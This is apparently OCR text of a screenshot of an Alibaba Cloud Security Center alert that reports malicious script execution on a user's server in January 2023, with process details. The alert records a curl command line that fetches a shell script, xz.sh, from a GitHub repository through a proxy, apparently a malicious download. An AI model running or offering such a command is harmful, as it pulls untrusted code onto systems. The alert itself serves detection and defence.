 Safari浏览器 文件 编辑 显示 历史记录 书签 开发 窗口 帮助 拼 1月20日 周五 12:20
notifications.console.aliyun.com
阿里云_百度搜索 阿里云控制台首页 我的服务记录 在线服务 Linux操作系统加固 抵御Webshell入侵 消息中心
阿里云 工作台 搜索... 费用 ICP 备案 企业 支持 工单 APP 简体 dt_492032...
主账号
尊敬的阿里云用户dt_49 40，您好！
您名下的资产 iZwz ppZ 出现了安全告警： 恶意脚本代码执行
建议您点击前往处理，防止黑客进一步行动
立即处理
恶意脚本代码执行 紧急
发生时间：2023-01-14 03:18:05
告警描述：检测模型发现您的服务器上正在执行恶意的Bash、Powershell、Python等脚本代码。
异常事件详情
提示：云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于Bash、Powershell、Python等)，建议您确认脚本代码的合法性并进行相关处理。
命令行：curl -s -L https://ghproxy.com/https://raw.githubusercontent.com/Tremblae/Tremble/main/xz.sh
进程PID：8020
进程文件名：curl
父进程ID：7983
父进程：bash
父进程文件路径：/usr/bin/bash
进程链：
-[1056] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2
-[7967] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sh
33 T 1 1月 20 ⌘